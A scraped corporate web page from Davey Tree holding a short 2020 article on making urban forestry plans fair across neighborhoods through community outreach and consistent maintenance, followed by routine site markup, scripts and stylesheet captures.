                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Natural Areas (1)" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Creating a Fair Urban Forest</h1>                        <div class="postDate">June 11, 2020</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/environmental-consulting-services/">Environmental Consulting</a></li>
                                <li><a href="/environmental-consulting-services/resources-news/">Resources &amp; News</a></li>
                                <li>Creating a Fair Urban Forest</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Environmental Consulting",
                                    "item": "https://www.davey.com/environmental-consulting-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Resources &amp; News",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Creating a Fair Urban Forest",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/creating-a-fair-urban-forest/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent serviceNewsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: June 11, 2020</strong>
                         </div>
                     
<p><em>Environmental justice</em> might sound like an intimidating term. Defined as “the fair treatment and meaningful involvement of all people, regardless of race, color, national origin, or income, with respect to the development, implementation, and enforcement of environmental laws, regulations, and policies,” environmental justice seems like a complicated and broad issue.</p>
<p class="image-right"><img id="__mcenew" src="/media/14sfcwg5/environmental_justice_1.jpg?width=413&amp;height=310&amp;format=webp&amp;quality=85" alt="" width="413" height="310"></p>
<p>Fortunately, the reality is that implementing an environmental justice framework in urban tree canopy efforts isn’t that scary. Read on for strategies to advance environmental justice in your urban or community forestry plans.</p>
<h2>How do environmental justice and urban forestry relate?</h2>
<p>The equitable distribution of resources is a key driver of environmental justice. Many urban forest master plans focus on reforesting cities while grappling with the fact that existing canopy resources are often unequally distributed. It follows, then, that the well-documented environmental, economic, and physical and mental benefits that trees provide are also unequally distributed.</p>
<p>Urban tree canopy expansion and maintenance requires a financial investment on the part of the city, with most urban forestry departments receiving their funding from tax dollars. As a result, tree canopy coverage tends to be larger and more established in wealthier neighborhoods, and tree canopies are often less than ideal in communities that are economically disadvantaged.</p>
<h3>What can we do to help economically challenged areas expand their tree canopy?</h3>
<p>Along with funding, every sustainability plan needs to have the support of the community to succeed. While most urban forestry master plans suggest, at a bare minimum, informing neighborhoods when trees will be planted in their area, two other significant elements can help push environmental justice principles: communication and consistency.</p>
<p>Communication should begin months before a tree planting starts and should build trust between the entity spearheading the tree plantings and the community the tree planting is taking place in. Connecting with trusted community leaders to introduce the idea of an expanded tree canopy, holding outreach events at an earlier stage in the plan, and taking local opinion into account when it comes to tree species selection can develop a partnership, rooted in trust, with the area’s residents.</p>
<p>But a big part of keeping that trust is staying consistent through action. Following up with these communities to hear and address any concerns while consistently maintaining the new plantings will help ensure a fully developed urban forest.</p>
<p>The best way to guarantee the presence of environmental justice principles in an urban forestry program is to include these elements in the master or management plans. Davey Resource Group can help develop these plans to include an environmental justice framework.</p>
<h4 class="headline">Want to know more about environmental justice and community forestry? <a rel="noopener" href="https://resources.davey.com/acton/fs/blocks/showLandingPage/a/33558/p/p-007c/t/page/fm/0" target="_blank">Join Davey Resource Group and Fair Forests Consulting June 25 at 1 p.m. Eastern</a> for a webinar on how to integrate environmental justice into <a href="/environmental-consulting-services/urban-community-forestry/urban-forestry-management-planning/" title="Urban Forestry Management Planning">urban forest master plans</a>.</h4>                     
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                 
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


   

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=51&v=1da4d78df8376c0&format=webp&quality=50 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=102&v=1da4d78df8376c0&format=webp&quality=50 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=146&v=1da4d78df8376c0&format=webp&quality=50 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=190&v=1da4d78df8376c0&format=webp&quality=50 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=260&v=1da4d78df8376c0&format=webp&quality=50 768w, /media/5boouaqm/dsc_4843-3.jpg?width=882&height=299&v=1da4d78df8376c0&format=webp&quality=50 882w, /media/5boouaqm/dsc_4843-3.jpg?width=991&height=336&v=1da4d78df8376c0&format=webp&quality=50 991w, /media/5boouaqm/dsc_4843-3.jpg?width=1200&height=407&v=1da4d78df8376c0&format=webp&quality=50 1200w, /media/5boouaqm/dsc_4843-3.jpg?width=1400&height=474&v=1da4d78df8376c0&format=webp&quality=50 1400w, /media/5boouaqm/dsc_4843-3.jpg?width=1600&height=542&v=1da4d78df8376c0&format=webp&quality=50 1600w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=225&v=1da4d78df8376c0&format=webp&quality=20 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=450&v=1da4d78df8376c0&format=webp&quality=20 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=645&v=1da4d78df8376c0&format=webp&quality=20 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=840&v=1da4d78df8376c0&format=webp&quality=20 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=1152&v=1da4d78df8376c0&format=webp&quality=20 768w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Partner With Davey Resource Group For Your Next Project</h2>
                            <div class="text">
                                <p><span class="NormalTextRun SCXW109309573 BCX0">With local offices across the country, our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide.</span></p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="https://www.davey.com/about/contact-us/?type=nonresidential" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>

<script type="text/javascript">
    var articleSettings = {
        pdfName: "Creating-a-Fair-Urban-Forest"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 9896
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-bf24e16e-3510-442d-f16c-59f579ef88db","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-bf24e16e-3510-442d-f16c-59f579ef88db","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 2495
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
